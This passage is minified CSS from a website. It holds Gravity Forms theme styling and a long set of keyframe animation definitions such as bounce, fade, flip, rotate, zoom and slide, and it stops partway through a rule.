.gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes 